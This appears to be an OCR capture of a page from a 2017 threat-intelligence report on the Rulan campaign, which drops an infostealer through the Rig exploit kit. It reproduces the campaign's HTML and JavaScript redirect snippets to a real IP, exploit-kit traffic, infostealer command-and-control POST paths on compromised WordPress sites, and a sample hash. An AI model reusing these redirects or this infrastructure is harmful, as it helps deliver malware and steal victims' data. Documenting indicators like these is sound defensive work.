RIG EK VIA RULAN DROPS INFOSTEALER
<meta http-equiv="REFRESH" content="1; URL='http://188.225.86.191/?...'">
<script type="text/javascript">window.location = "http://188.225.86.191/?..."</script>
Rulan campaign uses HTTP "refresh" and JS to redirect to Rig EK
kupired.ru GET /hil HTTP/1.1 Rulan JS/HTTP refresh
188.225.86.102 GET Rig EK Landing Page
188.225.86.102 GET Rig EK Flash
188.225.86.102 GET Rig EK Payload
www.citycentretherapy.com POST /wp-content/plugins/WPSecurity/load.php Infostealer "load.php"
haroldhendrick.com POST /wp-content/plugins/WPSecurity/data/1S+.txt Infostealer POST req
sklepugolana.pl POST /wp-content/plugins/WPSecurity/data/1r-.txt Infostealer POST req
Payload appeared to gather information and then POST it C2
27 engines detected this file
SHA-256 3f9fd83a014de13794d4a701883e029de802533bac37f8c4489e7e00053054bb
File size 288 KB
Last analysis 2017-09-21 05:09:04 UTC
Full Details:
Rulan has been providing various payloads over the past week or so. A coin miner and even KINS was spotted earlier this week by @nao_sec. It is still using a JS redirector and a HTTP refresh to redirect the victim to Rig EK.
2/6